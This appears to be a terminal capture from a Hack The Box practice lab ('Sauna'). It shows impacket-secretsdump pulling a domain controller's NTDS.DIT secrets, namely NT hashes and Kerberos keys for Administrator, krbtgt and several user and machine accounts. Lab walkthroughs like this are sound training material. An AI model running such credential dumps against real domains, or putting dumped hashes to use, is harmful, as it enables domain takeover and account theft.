 zerox30@zeroX30: ~/HTB/OSCP/Windows/Sauna 140x41
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Sauna]
└─$ impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:9b583f2d5e9b7813b6e3e6548ec085dc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:0d6f6db712db42bb51fab2b28bb2540972efebe13750583edfda0c91c48d1d95
SAUNA$:aes128-cts-hmac-sha1-96:13da995de62141ea4fba8796ce8d9f79
SAUNA$:des-cbc-md5:3b0dc24f07ab4fec
[*] Cleaning up...
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Sauna]
└─$